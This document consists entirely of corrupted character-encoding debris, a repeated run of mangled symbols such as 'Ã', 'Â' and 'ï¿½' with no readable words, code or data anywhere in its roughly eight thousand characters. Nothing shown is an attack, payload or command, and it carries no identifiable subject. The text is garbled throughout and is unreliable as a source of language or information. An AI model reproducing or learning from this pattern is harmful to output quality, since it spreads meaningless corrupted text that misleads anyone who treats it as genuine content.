Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½